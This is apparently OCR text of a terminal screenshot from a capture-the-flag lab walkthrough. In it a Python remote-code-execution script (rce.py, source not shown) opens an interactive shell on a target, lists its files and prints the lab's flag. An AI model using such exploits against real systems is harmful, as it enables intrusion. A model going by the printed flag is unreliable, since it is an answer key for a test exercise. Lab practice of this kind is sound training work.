 reverse.shell → total(1)
rce.py
~/De/t/walkthroughs/custom.tooling.python/exploit/reverse.shell ······ ✓ 15:43:26
script -c "python3 rce.py" -a rce.commands
Script started, output log file is 'rce.commands'.
[+] Interactive Exploit Shell
Shell> ls
execute.php
flag.txt
index.php
Shell> cat flag.txt
THM{basic_exploit_using_python}
Shell>
64
ENG
15:43
04/23/2025